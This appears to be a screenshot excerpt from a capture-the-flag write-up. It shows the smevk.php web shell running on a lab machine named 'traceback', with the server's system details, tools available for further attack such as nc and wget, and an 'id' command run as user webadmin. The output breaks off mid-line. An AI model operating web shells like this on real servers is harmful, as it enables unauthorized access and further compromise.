 10.10.10.181/smevk.php
Uname : Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64
User : 1000 ( webadmin ) Group: 1000 ( webadmin )
Server : Apache/2.4.29 (Ubuntu)
Useful : php, perl, tar, gzip, bzip2, nc, locate
Downloaders: wget
D/functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontin
Cwd : /var/www/html/ drwxr-xr-x [ home ]
Sec. Info Files Console Bypasser Safe Mode String tools
Console
List dir >> send using AJAX
$ id
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sam